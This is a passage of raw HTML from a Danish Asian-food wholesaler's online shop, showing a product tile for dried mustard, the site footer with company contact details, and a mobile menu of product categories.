		<a href="https://kft.dk/product/syltede-groentsager-150g-lian-feng-chn/" class="product-image-link" tabindex="-1" aria-label="Tørret  Mustard, 150g, NBH, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/60077_1_60077.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60077" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/60077_1_60077.jpeg 500w, https://kft.dk/wp-content/uploads/2025/10/60077_1_60077-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/10/60077_1_60077-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/syltede-groentsager-150g-lian-feng-chn/">Tørret  Mustard, 150g, NBH, CHN</a></h3><span class="sku">Varenr: 60077<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" rel="tag">Syltede grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60077			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1769557628" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1769557628" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
